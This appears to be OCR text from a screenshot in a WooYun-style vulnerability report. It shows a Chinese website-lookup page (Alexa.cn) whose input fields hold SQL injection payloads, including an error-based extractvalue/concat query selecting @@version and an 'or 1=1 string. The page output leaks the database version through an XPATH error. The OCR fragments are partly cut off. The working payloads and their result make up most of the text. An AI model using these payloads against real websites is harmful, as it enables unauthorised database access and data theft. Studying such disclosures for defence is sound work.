 网站信息查询
Alexa.cn
http:// j.cc ' and extractvalu
关注的站点: 8f99w.bzjigghb.cn ' and extract
8f99w.bzjigghb.cn and extractvalue(1, concat
a 8f99w.bzjigghb.cn'or/ /1=1
ICP备案查询 | Whois域名信息查询 | ALEXA网站排名 |
网站 j.cc ' and extractvalue(1, concat(0x5c, (select @@version))
查询地点
XPATH syntax error: '\5.5.25-cll'
www.wooyun.org